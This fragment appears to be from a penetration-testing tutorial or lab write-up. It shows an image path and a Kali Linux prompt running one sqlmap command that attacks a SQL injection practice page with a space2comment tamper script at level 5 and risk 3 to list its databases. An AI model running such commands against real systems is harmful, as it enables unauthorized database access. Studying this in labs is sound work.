 ──(root💀kali)-[~]
─# sqlmap -u http://hacking.com/sqli/example8.php?order=name --batch --tampe
=space2comment --level 5 --risk 3 --dbs